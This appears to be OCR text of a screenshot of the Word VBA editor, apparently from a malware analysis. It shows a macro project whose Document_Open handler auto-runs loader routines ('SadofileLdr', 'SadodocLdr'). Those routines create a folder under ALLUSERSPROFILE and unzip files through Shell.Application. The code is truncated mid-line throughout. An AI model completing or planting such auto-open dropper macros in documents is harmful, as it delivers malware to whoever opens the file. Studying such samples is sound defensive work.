 工程 - Project
Normal
Project (6)
Microsoft Word 对象
ThisDocument
窗体
UserForm1
UserForm2
模块
Module1
引用
引用 Normal
属性 - ThisDocument
ThisDocumen Document
按字母序 按分类序
(名称) ThisDocument
AutoFormatOve False
AutoHyphenati False
ChartDataPoin True
ConsecutiveHy 0
DefaultTabSto 36
DefaultTarget
DisableFeatur False
DoNotEmbedSys True
EmbedLinguist True
EmbedTrueType False
EncryptionPro
EnforceStyle False
FarEastLineBr 2052 - wdLin
FarEastLineBr 0 - wdFarEas
Final False
FormattingSho True
FormattingSho 5 - wdShowFi
FormattingSho False
FormattingSho True
FormattingSho False
FormattingSho False
FormattingSho False
6 - Module1 (代码)
(通用)
Sub Mascdr()
With Selection
.HorizontalAlignment = xlGen
.WrapText = True
.AddIndent = False
.ShrinkToFit = False
.ReadingOrder = xlContext
.MergeCells = False
End With
End Sub
Sub unSadozip(Fname As Variant, File
Dim FSO As Object
Dim oApp As Object
'Extract the files into the Dest
Set oApp = CreateObject("Shell.A
oApp.Namespace(FileNameFolder).C
End Sub
Sub SadofileLdr()
Dim path_Sado_file As String
Dim file_Sado_name As String
Dim zip_Sado_file As Variant
Dim fldr_Sado_name As Variant
file_Sado_name = "rngthermia"
fldr_Sado_name = Environ$("ALLUSERSPROFILE") &
If Dir(fldr_Sado_name, vbDirectory) = "" Then
MkDir (fldr_Sado_name)
End If
fldr_Xip_name = Environ$("ALLUSERSPROFILE") & "\Lorias\"
6 - ThisDocument (代码)
(通用)
Private Sub Document_Open()
Call SadofileLdr
Call SadodocLdr
End Sub